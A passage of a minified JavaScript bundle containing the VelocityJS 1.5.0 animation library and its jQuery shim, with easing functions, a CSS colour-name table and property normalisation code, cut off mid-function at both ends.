                      (r = r.split(" "))[1] = r[1] || r[0];
                      var s = E(r, 2);
                      (i = s[0]),
                        (o = s[1]),
                        (i = parseFloat(i, 10)),
                        (o = parseFloat(o, 10));
                    } else (i = r.top), (o = r.left);
                    return { top: (t += i), left: (n += o) };
                  }
                },
              }),
              Y
            );
          }),
          void 0 === (i = "function" == typeof n ? n.apply(t, r) : n) ||
            (e.exports = i);
      },
      593: function (e, t, n) {
        var r,
          i; /*! VelocityJS.org (1.5.0). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
        /*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */ !(function (
          e
        ) {
          "use strict";
          if (!e.jQuery) {
            var t = function (e, n) {
              return new t.fn.init(e, n);
            };
            (t.isWindow = function (e) {
              return e && e === e.window;
            }),
              (t.type = function (e) {
                return e
                  ? "object" == typeof e || "function" == typeof e
                    ? r[o.call(e)] || "object"
                    : typeof e
                  : e + "";
              }),
              (t.isArray =
                Array.isArray ||
                function (e) {
                  return "array" === t.type(e);
                }),
              (t.isPlainObject = function (e) {
                var n;
                if (!e || "object" !== t.type(e) || e.nodeType || t.isWindow(e))
                  return !1;
                try {
                  if (
                    e.constructor &&
                    !i.call(e, "constructor") &&
                    !i.call(e.constructor.prototype, "isPrototypeOf")
                  )
                    return !1;
                } catch (e) {
                  return !1;
                }
                for (n in e);
                return void 0 === n || i.call(e, n);
              }),
              (t.each = function (e, t, n) {
                var r = 0,
                  i = e.length,
                  o = l(e);
                if (n) {
                  if (o) for (; r < i && !1 !== t.apply(e[r], n); r++);
                  else
                    for (r in e)
                      if (e.hasOwnProperty(r) && !1 === t.apply(e[r], n)) break;
                } else if (o)
                  for (; r < i && !1 !== t.call(e[r], r, e[r]); r++);
                else
                  for (r in e)
                    if (e.hasOwnProperty(r) && !1 === t.call(e[r], r, e[r]))
                      break;
                return e;
              }),
              (t.data = function (e, r, i) {
                if (void 0 === i) {
                  var o = e[t.expando],
                    s = o && n[o];
                  if (void 0 === r) return s;
                  if (s && r in s) return s[r];
                } else if (void 0 !== r) {
                  var a = e[t.expando] || (e[t.expando] = ++t.uuid);
                  return (n[a] = n[a] || {}), (n[a][r] = i), i;
                }
              }),
              (t.removeData = function (e, r) {
                var i = e[t.expando],
                  o = i && n[i];
                o &&
                  (r
                    ? t.each(r, function (e, t) {
                        delete o[t];
                      })
                    : delete n[i]);
              }),
              (t.extend = function () {
                var e,
                  n,
                  r,
                  i,
                  o,
                  s,
                  a = arguments[0] || {},
                  l = 1,
                  c = arguments.length,
                  u = !1;
                for (
                  "boolean" == typeof a &&
                    ((u = a), (a = arguments[l] || {}), l++),
                    "object" != typeof a &&
                      "function" !== t.type(a) &&
                      (a = {}),
                    l === c && ((a = this), l--);
                  l < c;
                  l++
                )
                  if ((o = arguments[l]))
                    for (i in o)
                      o.hasOwnProperty(i) &&
                        ((e = a[i]),
                        a !== (r = o[i]) &&
                          (u && r && (t.isPlainObject(r) || (n = t.isArray(r)))
                            ? (n
                                ? ((n = !1), (s = e && t.isArray(e) ? e : []))
                                : (s = e && t.isPlainObject(e) ? e : {}),
                              (a[i] = t.extend(u, s, r)))
                            : void 0 !== r && (a[i] = r)));
                return a;
              }),
              (t.queue = function (e, n, r) {
                if (e) {
                  n = (n || "fx") + "queue";
                  var i,
                    o,
                    s,
                    a = t.data(e, n);
                  return r
                    ? (!a || t.isArray(r)
                        ? (a = t.data(
                            e,
                            n,
                            ((s = o || []),
                            (i = r) &&
                              (l(Object(i))
                                ? (function (e, t) {
                                    for (
                                      var n = +t.length, r = 0, i = e.length;
                                      r < n;

                                    )
                                      e[i++] = t[r++];
                                    if (n != n)
                                      for (; void 0 !== t[r]; ) e[i++] = t[r++];
                                    e.length = i;
                                  })(s, "string" == typeof i ? [i] : i)
                                : [].push.call(s, i)),
                            s)
                          ))
                        : a.push(r),
                      a)
                    : a || [];
                }
              }),
              (t.dequeue = function (e, n) {
                t.each(e.nodeType ? [e] : e, function (e, r) {
                  n = n || "fx";
                  var i = t.queue(r, n),
                    o = i.shift();
                  "inprogress" === o && (o = i.shift()),
                    o &&
                      ("fx" === n && i.unshift("inprogress"),
                      o.call(r, function () {
                        t.dequeue(r, n);
                      }));
                });
              }),
              (t.fn = t.prototype =
                {
                  init: function (e) {
                    if (e.nodeType) return (this[0] = e), this;
                    throw new Error("Not a DOM node.");
                  },
                  offset: function () {
                    var t = this[0].getBoundingClientRect
                      ? this[0].getBoundingClientRect()
                      : { top: 0, left: 0 };
                    return {
                      top:
                        t.top +
                        (e.pageYOffset || document.scrollTop || 0) -
                        (document.clientTop || 0),
                      left:
                        t.left +
                        (e.pageXOffset || document.scrollLeft || 0) -
                        (document.clientLeft || 0),
                    };
                  },
                  position: function () {
                    var e = this[0],
                      n = (function (e) {
                        for (
                          var t = e.offsetParent;
                          t &&
                          "html" !== t.nodeName.toLowerCase() &&
                          t.style &&
                          "static" === t.style.position;

                        )
                          t = t.offsetParent;
                        return t || document;
                      })(e),
                      r = this.offset(),
                      i = /^(?:body|html)$/i.test(n.nodeName)
                        ? { top: 0, left: 0 }
                        : t(n).offset();
                    return (
                      (r.top -= parseFloat(e.style.marginTop) || 0),
                      (r.left -= parseFloat(e.style.marginLeft) || 0),
                      n.style &&
                        ((i.top += parseFloat(n.style.borderTopWidth) || 0),
                        (i.left += parseFloat(n.style.borderLeftWidth) || 0)),
                      { top: r.top - i.top, left: r.left - i.left }
                    );
                  },
                });
            var n = {};
            (t.expando = "velocity" + new Date().getTime()), (t.uuid = 0);
            for (
              var r = {},
                i = r.hasOwnProperty,
                o = r.toString,
                s =
                  "Boolean Number String Function Array Date RegExp Object Error".split(
                    " "
                  ),
                a = 0;
              a < s.length;
              a++
            )
              r["[object " + s[a] + "]"] = s[a].toLowerCase();
            (t.fn.init.prototype = t.fn), (e.Velocity = { Utilities: t });
          }
          function l(e) {
            var n = e.length,
              r = t.type(e);
            return (
              "function" !== r &&
              !t.isWindow(e) &&
              (!(1 !== e.nodeType || !n) ||
                "array" === r ||
                0 === n ||
                ("number" == typeof n && n > 0 && n - 1 in e))
            );
          }
        })(window),
          (function (o) {
            "use strict";
            "object" == typeof e.exports
              ? (e.exports = o())
              : void 0 ===
                  (i = "function" == typeof (r = o) ? r.call(t, n, t, e) : r) ||
                (e.exports = i);
          })(function () {
            "use strict";
            return (function (e, t, n, r) {
              var i,
                o = (function () {
                  if (n.documentMode) return n.documentMode;
                  for (var e = 7; e > 4; e--) {
                    var t = n.createElement("div");
                    if (
                      ((t.innerHTML =
                        "\x3c!--[if IE " +
                        e +
                        "]><span></span><![endif]--\x3e"),
                      t.getElementsByTagName("span").length)
                    )
                      return (t = null), e;
                  }
                  return r;
                })(),
                s =
                  ((i = 0),
                  t.webkitRequestAnimationFrame ||
                    t.mozRequestAnimationFrame ||
                    function (e) {
                      var t,
                        n = new Date().getTime();
                      return (
                        (t = Math.max(0, 16 - (n - i))),
                        (i = n + t),
                        setTimeout(function () {
                          e(n + t);
                        }, t)
                      );
                    }),
                a = (function () {
                  var e = t.performance || {};
                  if ("function" != typeof e.now) {
                    var n =
                      e.timing && e.timing.navigationStart
                        ? e.timing.navigationStart
                        : new Date().getTime();
                    e.now = function () {
                      return new Date().getTime() - n;
                    };
                  }
                  return e;
                })();
              var l = (function () {
                  var e = Array.prototype.slice;
                  try {
                    return e.call(n.documentElement), e;
                  } catch (t) {
                    return function (t, n) {
                      var r = this.length;
                      if (
                        ("number" != typeof t && (t = 0),
                        "number" != typeof n && (n = r),
                        this.slice)
                      )
                        return e.call(this, t, n);
                      var i,
                        o = [],
                        s = t >= 0 ? t : Math.max(0, r + t),
                        a = (n < 0 ? r + n : Math.min(n, r)) - s;
                      if (a > 0)
                        if (((o = new Array(a)), this.charAt))
                          for (i = 0; i < a; i++) o[i] = this.charAt(s + i);
                        else for (i = 0; i < a; i++) o[i] = this[s + i];
                      return o;
                    };
                  }
                })(),
                c = function () {
                  return Array.prototype.includes
                    ? function (e, t) {
                        return e.includes(t);
                      }
                    : Array.prototype.indexOf
                    ? function (e, t) {
                        return e.indexOf(t) >= 0;
                      }
                    : function (e, t) {
                        for (var n = 0; n < e.length; n++)
                          if (e[n] === t) return !0;
                        return !1;
                      };
                };
              function u(e) {
                return (
                  d.isWrapped(e) ? (e = l.call(e)) : d.isNode(e) && (e = [e]), e
                );
              }
              var f,
                d = {
                  isNumber: function (e) {
                    return "number" == typeof e;
                  },
                  isString: function (e) {
                    return "string" == typeof e;
                  },
                  isArray:
                    Array.isArray ||
                    function (e) {
                      return (
                        "[object Array]" === Object.prototype.toString.call(e)
                      );
                    },
                  isFunction: function (e) {
                    return (
                      "[object Function]" === Object.prototype.toString.call(e)
                    );
                  },
                  isNode: function (e) {
                    return e && e.nodeType;
                  },
                  isWrapped: function (e) {
                    return (
                      e &&
                      e !== t &&
                      d.isNumber(e.length) &&
                      !d.isString(e) &&
                      !d.isFunction(e) &&
                      !d.isNode(e) &&
                      (0 === e.length || d.isNode(e[0]))
                    );
                  },
                  isSVG: function (e) {
                    return t.SVGElement && e instanceof t.SVGElement;
                  },
                  isEmptyObject: function (e) {
                    for (var t in e) if (e.hasOwnProperty(t)) return !1;
                    return !0;
                  },
                },
                p = !1;
              if (
                (e.fn && e.fn.jquery
                  ? ((f = e), (p = !0))
                  : (f = t.Velocity.Utilities),
                o <= 8 && !p)
              )
                throw new Error(
                  "Velocity: IE8 and below require jQuery to be loaded before Velocity."
                );
              if (!(o <= 7)) {
                var h = 400,
                  m = "swing",
                  g = {
                    State: {
                      isMobile:
                        /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
                          navigator.userAgent
                        ),
                      isAndroid: /Android/i.test(navigator.userAgent),
                      isGingerbread: /Android 2\.3\.[3-7]/i.test(
                        navigator.userAgent
                      ),
                      isChrome: t.chrome,
                      isFirefox: /Firefox/i.test(navigator.userAgent),
                      prefixElement: n.createElement("div"),
                      prefixMatches: {},
                      scrollAnchor: null,
                      scrollPropertyLeft: null,
                      scrollPropertyTop: null,
                      isTicking: !1,
                      calls: [],
                      delayedElements: { count: 0 },
                    },
                    CSS: {},
                    Utilities: f,
                    Redirects: {},
                    Easings: {},
                    Promise: t.Promise,
                    defaults: {
                      queue: "",
                      duration: h,
                      easing: m,
                      begin: r,
                      complete: r,
                      progress: r,
                      display: r,
                      visibility: r,
                      loop: !1,
                      delay: !1,
                      mobileHA: !0,
                      _cacheValues: !0,
                      promiseRejectEmpty: !0,
                    },
                    init: function (e) {
                      f.data(e, "velocity", {
                        isSVG: d.isSVG(e),
                        isAnimating: !1,
                        computedStyle: null,
                        tweensContainer: null,
                        rootPropertyValueCache: {},
                        transformCache: {},
                      });
                    },
                    hook: null,
                    mock: !1,
                    version: { major: 1, minor: 5, patch: 0 },
                    debug: !1,
                    timestamp: !0,
                    pauseAll: function (e) {
                      var t = new Date().getTime();
                      f.each(g.State.calls, function (t, n) {
                        if (n) {
                          if (
                            e !== r &&
                            (n[2].queue !== e || !1 === n[2].queue)
                          )
                            return !0;
                          n[5] = { resume: !1 };
                        }
                      }),
                        f.each(g.State.delayedElements, function (e, n) {
                          n && _(n, t);
                        });
                    },
                    resumeAll: function (e) {
                      var t = new Date().getTime();
                      f.each(g.State.calls, function (t, n) {
                        if (n) {
                          if (
                            e !== r &&
                            (n[2].queue !== e || !1 === n[2].queue)
                          )
                            return !0;
                          n[5] && (n[5].resume = !0);
                        }
                      }),
                        f.each(g.State.delayedElements, function (e, n) {
                          n && C(n, t);
                        });
                    },
                  };
                t.pageYOffset !== r
                  ? ((g.State.scrollAnchor = t),
                    (g.State.scrollPropertyLeft = "pageXOffset"),
                    (g.State.scrollPropertyTop = "pageYOffset"))
                  : ((g.State.scrollAnchor =
                      n.documentElement || n.body.parentNode || n.body),
                    (g.State.scrollPropertyLeft = "scrollLeft"),
                    (g.State.scrollPropertyTop = "scrollTop"));
                var v = (function () {
                  function e(e) {
                    return -e.tension * e.x - e.friction * e.v;
                  }
                  function t(t, n, r) {
                    var i = {
                      x: t.x + r.dx * n,
                      v: t.v + r.dv * n,
                      tension: t.tension,
                      friction: t.friction,
                    };
                    return { dx: i.v, dv: e(i) };
                  }
                  function n(n, r) {
                    var i = { dx: n.v, dv: e(n) },
                      o = t(n, 0.5 * r, i),
                      s = t(n, 0.5 * r, o),
                      a = t(n, r, s),
                      l = (1 / 6) * (i.dx + 2 * (o.dx + s.dx) + a.dx),
                      c = (1 / 6) * (i.dv + 2 * (o.dv + s.dv) + a.dv);
                    return (n.x = n.x + l * r), (n.v = n.v + c * r), n;
                  }
                  return function e(t, r, i) {
                    var o,
                      s,
                      a,
                      l = { x: -1, v: 0, tension: null, friction: null },
                      c = [0],
                      u = 0,
                      f = 1e-4;
                    for (
                      t = parseFloat(t) || 500,
                        r = parseFloat(r) || 20,
                        i = i || null,
                        l.tension = t,
                        l.friction = r,
                        s = (o = null !== i)
                          ? ((u = e(t, r)) / i) * 0.016
                          : 0.016;
                      (a = n(a || l, s)),
                        c.push(1 + a.x),
                        (u += 16),
                        Math.abs(a.x) > f && Math.abs(a.v) > f;

                    );
                    return o
                      ? function (e) {
                          return c[(e * (c.length - 1)) | 0];
                        }
                      : u;
                  };
                })();
                (g.Easings = {
                  linear: function (e) {
                    return e;
                  },
                  swing: function (e) {
                    return 0.5 - Math.cos(e * Math.PI) / 2;
                  },
                  spring: function (e) {
                    return 1 - Math.cos(4.5 * e * Math.PI) * Math.exp(6 * -e);
                  },
                }),
                  f.each(
                    [
                      ["ease", [0.25, 0.1, 0.25, 1]],
                      ["ease-in", [0.42, 0, 1, 1]],
                      ["ease-out", [0, 0, 0.58, 1]],
                      ["ease-in-out", [0.42, 0, 0.58, 1]],
                      ["easeInSine", [0.47, 0, 0.745, 0.715]],
                      ["easeOutSine", [0.39, 0.575, 0.565, 1]],
                      ["easeInOutSine", [0.445, 0.05, 0.55, 0.95]],
                      ["easeInQuad", [0.55, 0.085, 0.68, 0.53]],
                      ["easeOutQuad", [0.25, 0.46, 0.45, 0.94]],
                      ["easeInOutQuad", [0.455, 0.03, 0.515, 0.955]],
                      ["easeInCubic", [0.55, 0.055, 0.675, 0.19]],
                      ["easeOutCubic", [0.215, 0.61, 0.355, 1]],
                      ["easeInOutCubic", [0.645, 0.045, 0.355, 1]],
                      ["easeInQuart", [0.895, 0.03, 0.685, 0.22]],
                      ["easeOutQuart", [0.165, 0.84, 0.44, 1]],
                      ["easeInOutQuart", [0.77, 0, 0.175, 1]],
                      ["easeInQuint", [0.755, 0.05, 0.855, 0.06]],
                      ["easeOutQuint", [0.23, 1, 0.32, 1]],
                      ["easeInOutQuint", [0.86, 0, 0.07, 1]],
                      ["easeInExpo", [0.95, 0.05, 0.795, 0.035]],
                      ["easeOutExpo", [0.19, 1, 0.22, 1]],
                      ["easeInOutExpo", [1, 0, 0, 1]],
                      ["easeInCirc", [0.6, 0.04, 0.98, 0.335]],
                      ["easeOutCirc", [0.075, 0.82, 0.165, 1]],
                      ["easeInOutCirc", [0.785, 0.135, 0.15, 0.86]],
                    ],
                    function (e, t) {
                      g.Easings[t[0]] = E.apply(null, t[1]);
                    }
                  );
                var y = (g.CSS = {
                  RegEx: {
                    isHex: /^#([A-f\d]{3}){1,2}$/i,
                    valueUnwrap: /^[A-z]+\((.*)\)$/i,
                    wrappedValueAlreadyExtracted:
                      /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                    valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi,
                  },
                  Lists: {
                    colors: [
                      "fill",
                      "stroke",
                      "stopColor",
                      "color",
                      "backgroundColor",
                      "borderColor",
                      "borderTopColor",
                      "borderRightColor",
                      "borderBottomColor",
                      "borderLeftColor",
                      "outlineColor",
                    ],
                    transformsBase: [
                      "translateX",
                      "translateY",
                      "scale",
                      "scaleX",
                      "scaleY",
                      "skewX",
                      "skewY",
                      "rotateZ",
                    ],
                    transforms3D: [
                      "transformPerspective",
                      "translateZ",
                      "scaleZ",
                      "rotateX",
                      "rotateY",
                    ],
                    units: [
                      "%",
                      "em",
                      "ex",
                      "ch",
                      "rem",
                      "vw",
                      "vh",
                      "vmin",
                      "vmax",
                      "cm",
                      "mm",
                      "Q",
                      "in",
                      "pc",
                      "pt",
                      "px",
                      "deg",
                      "grad",
                      "rad",
                      "turn",
                      "s",
                      "ms",
                    ],
                    colorNames: {
                      aliceblue: "240,248,255",
                      antiquewhite: "250,235,215",
                      aquamarine: "127,255,212",
                      aqua: "0,255,255",
                      azure: "240,255,255",
                      beige: "245,245,220",
                      bisque: "255,228,196",
                      black: "0,0,0",
                      blanchedalmond: "255,235,205",
                      blueviolet: "138,43,226",
                      blue: "0,0,255",
                      brown: "165,42,42",
                      burlywood: "222,184,135",
                      cadetblue: "95,158,160",
                      chartreuse: "127,255,0",
                      chocolate: "210,105,30",
                      coral: "255,127,80",
                      cornflowerblue: "100,149,237",
                      cornsilk: "255,248,220",
                      crimson: "220,20,60",
                      cyan: "0,255,255",
                      darkblue: "0,0,139",
                      darkcyan: "0,139,139",
                      darkgoldenrod: "184,134,11",
                      darkgray: "169,169,169",
                      darkgrey: "169,169,169",
                      darkgreen: "0,100,0",
                      darkkhaki: "189,183,107",
                      darkmagenta: "139,0,139",
                      darkolivegreen: "85,107,47",
                      darkorange: "255,140,0",
                      darkorchid: "153,50,204",
                      darkred: "139,0,0",
                      darksalmon: "233,150,122",
                      darkseagreen: "143,188,143",
                      darkslateblue: "72,61,139",
                      darkslategray: "47,79,79",
                      darkturquoise: "0,206,209",
                      darkviolet: "148,0,211",
                      deeppink: "255,20,147",
                      deepskyblue: "0,191,255",
                      dimgray: "105,105,105",
                      dimgrey: "105,105,105",
                      dodgerblue: "30,144,255",
                      firebrick: "178,34,34",
                      floralwhite: "255,250,240",
                      forestgreen: "34,139,34",
                      fuchsia: "255,0,255",
                      gainsboro: "220,220,220",
                      ghostwhite: "248,248,255",
                      gold: "255,215,0",
                      goldenrod: "218,165,32",
                      gray: "128,128,128",
                      grey: "128,128,128",
                      greenyellow: "173,255,47",
                      green: "0,128,0",
                      honeydew: "240,255,240",
                      hotpink: "255,105,180",
                      indianred: "205,92,92",
                      indigo: "75,0,130",
                      ivory: "255,255,240",
                      khaki: "240,230,140",
                      lavenderblush: "255,240,245",
                      lavender: "230,230,250",
                      lawngreen: "124,252,0",
                      lemonchiffon: "255,250,205",
                      lightblue: "173,216,230",
                      lightcoral: "240,128,128",
                      lightcyan: "224,255,255",
                      lightgoldenrodyellow: "250,250,210",
                      lightgray: "211,211,211",
                      lightgrey: "211,211,211",
                      lightgreen: "144,238,144",
                      lightpink: "255,182,193",
                      lightsalmon: "255,160,122",
                      lightseagreen: "32,178,170",
                      lightskyblue: "135,206,250",
                      lightslategray: "119,136,153",
                      lightsteelblue: "176,196,222",
                      lightyellow: "255,255,224",
                      limegreen: "50,205,50",
                      lime: "0,255,0",
                      linen: "250,240,230",
                      magenta: "255,0,255",
                      maroon: "128,0,0",
                      mediumaquamarine: "102,205,170",
                      mediumblue: "0,0,205",
                      mediumorchid: "186,85,211",
                      mediumpurple: "147,112,219",
                      mediumseagreen: "60,179,113",
                      mediumslateblue: "123,104,238",
                      mediumspringgreen: "0,250,154",
                      mediumturquoise: "72,209,204",
                      mediumvioletred: "199,21,133",
                      midnightblue: "25,25,112",
                      mintcream: "245,255,250",
                      mistyrose: "255,228,225",
                      moccasin: "255,228,181",
                      navajowhite: "255,222,173",
                      navy: "0,0,128",
                      oldlace: "253,245,230",
                      olivedrab: "107,142,35",
                      olive: "128,128,0",
                      orangered: "255,69,0",
                      orange: "255,165,0",
                      orchid: "218,112,214",
                      palegoldenrod: "238,232,170",
                      palegreen: "152,251,152",
                      paleturquoise: "175,238,238",
                      palevioletred: "219,112,147",
                      papayawhip: "255,239,213",
                      peachpuff: "255,218,185",
                      peru: "205,133,63",
                      pink: "255,192,203",
                      plum: "221,160,221",
                      powderblue: "176,224,230",
                      purple: "128,0,128",
                      red: "255,0,0",
                      rosybrown: "188,143,143",
                      royalblue: "65,105,225",
                      saddlebrown: "139,69,19",
                      salmon: "250,128,114",
                      sandybrown: "244,164,96",
                      seagreen: "46,139,87",
                      seashell: "255,245,238",
                      sienna: "160,82,45",
                      silver: "192,192,192",
                      skyblue: "135,206,235",
                      slateblue: "106,90,205",
                      slategray: "112,128,144",
                      snow: "255,250,250",
                      springgreen: "0,255,127",
                      steelblue: "70,130,180",
                      tan: "210,180,140",
                      teal: "0,128,128",
                      thistle: "216,191,216",
                      tomato: "255,99,71",
                      turquoise: "64,224,208",
                      violet: "238,130,238",
                      wheat: "245,222,179",
                      whitesmoke: "245,245,245",
                      white: "255,255,255",
                      yellowgreen: "154,205,50",
                      yellow: "255,255,0",
                    },
                  },
                  Hooks: {
                    templates: {
                      textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                      boxShadow: [
                        "Color X Y Blur Spread",
                        "black 0px 0px 0px 0px",
                      ],
                      clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                      backgroundPosition: ["X Y", "0% 0%"],
                      transformOrigin: ["X Y Z", "50% 50% 0px"],
                      perspectiveOrigin: ["X Y", "50% 50%"],
                    },
                    registered: {},
                    register: function () {
                      for (var e = 0; e < y.Lists.colors.length; e++) {
                        var t =
                          "color" === y.Lists.colors[e]
                            ? "0 0 0 1"
                            : "255 255 255 1";
                        y.Hooks.templates[y.Lists.colors[e]] = [
                          "Red Green Blue Alpha",
                          t,
                        ];
                      }
                      var n, r, i;
                      if (o)
                        for (n in y.Hooks.templates)
                          if (y.Hooks.templates.hasOwnProperty(n)) {
                            i = (r = y.Hooks.templates[n])[0].split(" ");
                            var s = r[1].match(y.RegEx.valueSplit);
                            "Color" === i[0] &&
                              (i.push(i.shift()),
                              s.push(s.shift()),
                              (y.Hooks.templates[n] = [
                                i.join(" "),
                                s.join(" "),
                              ]));
                          }
                      for (n in y.Hooks.templates)
                        if (y.Hooks.templates.hasOwnProperty(n))
                          for (var a in (i = (r =
                            y.Hooks.templates[n])[0].split(" ")))
                            if (i.hasOwnProperty(a)) {
                              var l = n + i[a],
                                c = a;
                              y.Hooks.registered[l] = [n, c];
                            }
                    },
                    getRoot: function (e) {
                      var t = y.Hooks.registered[e];
                      return t ? t[0] : e;
                    },
                    getUnit: function (e, t) {
                      var n =
                        (e.substr(t || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                      return n && c(y.Lists.units) ? n : "";
                    },
                    fixColors: function (e) {
                      return e.replace(
                        /(rgba?\(\s*)?(\b[a-z]+\b)/g,
                        function (e, t, n) {
                          return y.Lists.colorNames.hasOwnProperty(n)
                            ? (t || "rgba(") +
                                y.Lists.colorNames[n] +
                                (t ? "" : ",1)")
                            : t + n;
                        }
                      );
                    },
                    cleanRootPropertyValue: function (e, t) {
                      return (
                        y.RegEx.valueUnwrap.test(t) &&
                          (t = t.match(y.RegEx.valueUnwrap)[1]),
                        y.Values.isCSSNullValue(t) &&
                          (t = y.Hooks.templates[e][1]),
                        t
                      );
                    },
                    extractValue: function (e, t) {
                      var n = y.Hooks.registered[e];
                      if (n) {
                        var r = n[0],
                          i = n[1];
                        return (t = y.Hooks.cleanRootPropertyValue(r, t))
                          .toString()
                          .match(y.RegEx.valueSplit)[i];
                      }
                      return t;
                    },
                    injectValue: function (e, t, n) {
                      var r = y.Hooks.registered[e];
                      if (r) {
                        var i,
                          o = r[0],
                          s = r[1];
                        return (
                          ((i = (n = y.Hooks.cleanRootPropertyValue(o, n))
                            .toString()
                            .match(y.RegEx.valueSplit))[s] = t),
                          i.join(" ")
                        );
                      }
                      return n;
                    },
                  },
                  Normalizations: {
                    registered: {
                      clip: function (e, t, n) {
                        switch (e) {
                          case "name":
                            return "clip";
                          case "extract":
                            var r;
                            return (r =
                              y.RegEx.wrappedValueAlreadyExtracted.test(n)
                                ? n
                                : (r = n.toString().match(y.RegEx.valueUnwrap))
                                ? r[1].replace(/,(\s+)?/g, " ")
                                : n);
                          case "inject":
                            return "rect(" + n + ")";
                        }
                      },
                      blur: function (e, t, n) {
                        switch (e) {
                          case "name":
                            return g.State.isFirefox
                              ? "filter"
                              : "-webkit-filter";
                          case "extract":
                            var r = parseFloat(n);
                            if (!r && 0 !== r) {
                              var i = n
                                .toString()
                                .match(/blur\(([0-9]+[A-z]+)\)/i);
                              r = i ? i[1] : 0;
                            }
                            return r;
                          case "inject":
                            return parseFloat(n) ? "blur(" + n + ")" : "none";
                        }
                      },
                      opacity: function (e, t, n) {
                        if (o <= 8)
                          switch (e) {
                            case "name":
                              return "filter";
                            case "extract":
                              var r = n
                                .toString()
                                .match(/alpha\(opacity=(.*)\)/i);
                              return (n = r ? r[1] / 100 : 1);
                            case "inject":
                              return (
                                (t.style.zoom = 1),
                                parseFloat(n) >= 1
                                  ? ""
                                  : "alpha(opacity=" +
                                    parseInt(100 * parseFloat(n), 10) +
                                    ")"
                              );
                          }
                        else
                          switch (e) {
                            case "name":
                              return "opacity";
                            case "extract":
                            case "inject":
                              return n;
                          }
                      },
                    },
                    register: function () {
                      (o && !(o > 9)) ||
                        g.State.isGingerbread ||
                        (y.Lists.transformsBase = y.Lists.transformsBase.concat(
                          y.Lists.transforms3D
                        ));
                      for (var e = 0; e < y.Lists.transformsBase.length; e++)
                        !(function () {
                          var t = y.Lists.transformsBase[e];
                          y.Normalizations.registered[t] = function (e, n, i) {
                            switch (e) {
                              case "name":
                                return "transform";
                              case "extract":
                                return S(n) === r ||
                                  S(n).transformCache[t] === r
                                  ? /^scale/i.test(t)
                                    ? 1
                                    : 0
                                  : S(n).transformCache[t].replace(/[()]/g, "");
                              case "inject":
                                var o = !1;
                                switch (t.substr(0, t.length - 1)) {
                                  case "translate":
                                    o = !/(%|px|em|rem|vw|vh|\d)$/i.test(i);
                                    break;
                                  case "scal":
                                  case "scale":
                                    g.State.isAndroid &&
                                      S(n).transformCache[t] === r &&
                                      i < 1 &&
                                      (i = 1),
                                      (o = !/(\d)$/i.test(i));
                                    break;
                                  case "skew":
                                  case "rotate":
                                    o = !/(deg|\d)$/i.test(i);
                                }
                                return (
                                  o || (S(n).transformCache[t] = "(" + i + ")"),
                                  S(n).transformCache[t]
                                );
                            }
                          };
                        })();
                      for (var t = 0; t < y.Lists.colors.length; t++)
                        !(function () {
                          var e = y.Lists.colors[t];
                          y.Normalizations.registered[e] = function (t, n, i) {
                            switch (t) {
                              case "name":
                                return e;
                              case "extract":
                                var s;
                                if (
                                  y.RegEx.wrappedValueAlreadyExtracted.test(i)
                                )
                                  s = i;
                                else {
                                  var a,
                                    l = {
                                      black: "rgb(0, 0, 0)",
                                      blue: "rgb(0, 0, 255)",
                                      gray: "rgb(128, 128, 128)",
                                      green: "rgb(0, 128, 0)",
                                      red: "rgb(255, 0, 0)",
                                      white: "rgb(255, 255, 255)",
                                    };
                                  /^[A-z]+$/i.test(i)
                                    ? (a = l[i] !== r ? l[i] : l.black)
                                    : y.RegEx.isHex.test(i)
                                    ? (a =
                                        "rgb(" +
                                        y.Values.hexToRgb(i).join(" ") +
                                        ")")
                                    : /^rgba?\(/i.test(i) || (a = l.black),
                                    (s = (a || i)
                                      .toString()
                                      .match(y.RegEx.valueUnwrap)[1]
                                      .replace(/,(\s+)?/g, " "));
                                }
                                return (
                                  (!o || o > 8) &&
                                    3 === s.split(" ").length &&
                                    (s += " 1"),
                                  s
                                );
                              case "inject":
                                return /^rgb/.test(i)
                                  ? i
                                  : (o <= 8
                                      ? 4 === i.split(" ").length &&
                                        (i = i
                                          .split(/\s+/)
                                          .slice(0, 3)
                                          .join(" "))
                                      : 3 === i.split(" ").length &&
                                        (i += " 1"),
                                    (o <= 8 ? "rgb" : "rgba") +
                                      "(" +
                                      i
                                        .replace(/\s+/g, ",")
                                        .replace(/\.(\d)+(?=,)/g, "") +
                                      ")");
                            }
                          };
                        })();
                      function n(e, t, n) {
                        if (
                          ("border-box" ===
                            y
                              .getPropertyValue(t, "boxSizing")
                              .toString()
                              .toLowerCase()) ===
                          (n || !1)
                        ) {
                          var r,
                            i,
                            o = 0,
                            s =
                              "width" === e
                                ? ["Left", "Right"]
                                : ["Top", "Bottom"],
                            a = [
                              "padding" + s[0],
                              "padding" + s[1],
                              "border" + s[0] + "Width",
                              "border" + s[1] + "Width",
                            ];
                          for (r = 0; r < a.length; r++)
                            (i = parseFloat(y.getPropertyValue(t, a[r]))),
                              isNaN(i) || (o += i);
                          return n ? -o : o;
                        }
                        return 0;
                      }
                      function i(e, t) {
                        return function (r, i, o) {
                          switch (r) {
                            case "name":
                              return e;
                            case "extract":
                              return parseFloat(o) + n(e, i, t);
                            case "inject":
                              return parseFloat(o) - n(e, i, t) + "px";
                          }
                        };
                      }
                      (y.Normalizations.registered.innerWidth = i("width", !0)),
                        (y.Normalizations.registered.innerHeight = i(
                          "height",
                          !0
                        )),
                        (y.Normalizations.registered.outerWidth = i("width")),
                        (y.Normalizations.registered.outerHeight = i("height"));
                    },
                  },
                  Names: {
                    camelCase: function (e) {
                      return e.replace(/-(\w)/g, function (e, t) {
                        return t.toUpperCase();
                      });
                    },
                    SVGAttribute: function (e) {
                      var t = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                      return (
                        (o || (g.State.isAndroid && !g.State.isChrome)) &&
                          (t += "|transform"),
                        new RegExp("^(" + t + ")$", "i").test(e)
                      );
                    },
                    prefixCheck: function (e) {
                      if (g.State.prefixMatches[e])
                        return [g.State.prefixMatches[e], !0];
                      for (
                        var t = ["", "Webkit", "Moz", "ms", "O"],
                          n = 0,
